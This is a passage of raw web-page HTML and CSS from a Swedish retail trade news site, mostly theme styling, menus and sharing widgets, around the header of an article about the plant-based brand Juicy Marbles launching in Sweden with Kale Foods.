85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><ul id="menu-butiksnytt-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/"><div class="tdb-menu-item-text">Produktnytt</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20577"><a href="https://www.butiksnytt.se/kronika/"><div class="tdb-menu-item-text">DEBATT</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/"><div class="tdb-menu-item-text">Nytt jobb</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_43 "  style="height: 32px"></div><div class="td_block_wrap tdb_search_form tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_44{text-align:left}.tdi_44 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_44 .tdb-search-form-btn-icon{top:0px}.tdi_44 .tdb-search-msg{margin-top:11px}.tdi_44 .tdb-search-form-inner{background-color:#ffffff}.tdi_44 .tdb-search-form-btn{background-color:#dd3333}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.butiksnytt.se/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_44" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>SÖK I ARKIVET</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_45 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:4px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_45{float:right;clear:none}</style>
<style>.tdi_46 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:41.6px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_46 .tdm-social-item{width:41.6px;height:41.6px;margin:0px 0px 0px 0}.tdi_46 .tdm-social-item i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item i{color:var(--metro-blue-acc)}.tdi_46 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item:hover i{color:#dd3333}.tdi_46 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff}.tdi_46 .tdm-social-item-wrap:hover .tdm-social-text{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_46 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_46"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/butiksnytt"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://www.instagram.com/butiksnytt_magasin"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://www.twitter.com/butiksnytt"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_date tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_47{float:right;clear:none}.tdi_47 .tdb-head-date-txt{color:#999999;font-size:14px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">onsdag, januari 28, 2026</div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}.tdi_51{padding-bottom:24px!important;position:relative}</style>
<div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div><style>.tdi_50_rand_style{background-color:#dd3333!important}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_53{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_53,.tdi_53 .tdc-inner-columns{display:block}.tdi_53 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55 .vc_column-inner>.wpb_wrapper,.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_56  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_56"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2024/08/butiksloggor-kopiera.jpg');" ></span>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_56 .td_single_image_bg{height:65px;padding-bottom:0;background-size:100% auto;background-repeat:no-repeat;background-position:center top}.tdi_56:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}.tdi_58{position:relative}.tdi_58 .td_block_wrap{text-align:left}</style>
<div class="tdi_57_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_57_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_62 "  style="height: 32px"></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<article id="post-19521" class="td-post-template-4 post-19521 post type-post status-publish format-standard has-post-thumbnail category-butiksnytt category-dagligvaruhandeln category-ihyllan tag-butiksnytt tag-dagligvaruhandeln tag-ihyllan tag-juicy-marbles tag-kale-food td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.butiksnytt.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Butiksnytt" class="entry-crumb" href="https://www.butiksnytt.se/category/butiksnytt/">Butiksnytt</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Juicy Marbles landar i Sverige med Kale Foods!</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak.jpg" data-caption="JuicyMarblesSteak"><img width="1068" height="649" class="entry-thumb td-modal-image" src="https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-1068x649.jpg" srcset="https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-1068x649.jpg 1068w, https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-300x182.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-1024x622.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-768x467.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-150x91.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-696x423.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-691x420.jpg 691w, https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak.jpg 1200w" sizes="(max-width: 1068px) 100vw, 1068px" alt="JuicyMarblesSteak" title="JuicyMarblesSteak"/></a><figcaption class="wp-caption-text">JuicyMarblesSteak</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.butiksnytt.se/category/butiksnytt/">Butiksnytt</a></li><li class="entry-category"><a  href="https://www.butiksnytt.se/category/dagligvaruhandeln/">Dagligvaruhandeln</a></li><li class="entry-category"><a  href="https://www.butiksnytt.se/category/ihyllan/">I Hyllan</a></li></ul>                <h1 class="entry-title">Juicy Marbles landar i Sverige med Kale Foods!</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">Av</div> <a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a><div class="td-author-line"> - </div> </div>                                                                            </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url 